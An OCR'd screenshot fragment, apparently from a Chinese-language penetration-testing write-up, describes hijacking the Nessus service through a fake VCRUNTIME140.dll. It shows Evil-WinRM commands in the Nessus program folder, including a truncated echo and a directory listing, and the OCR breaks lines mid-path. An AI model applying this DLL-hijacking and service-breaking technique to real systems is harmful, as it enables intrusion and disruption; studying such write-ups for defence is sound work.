
按照常规套路，应该是编写一个假的VCRUNTIME140.dll，在运
行劫持代码的同时，不影响nessus的正常启动，无奈我编写的dll
总是无法顺利运行。这里用了另外一种更暴力的方法：干脆弄一
个不能正常运行的dll,让nessus服务无法正常启动。
*Evil-WinRM* PS C:
\
Program Files
\
Tenable
\
Nessus
>
echo
"fa
*Evil-WinRM* PS C:
\
Program Files
\
Tenable
\
Nessus
>
dir
    Directory: C:
\
Program Files
\
Tenable
\
Nessus

Mode                 LastWriteTime         Length Name

----                 -------------         ------ ----

-a----        
10
/18/2024  
10
:35 AM              
1
 .winper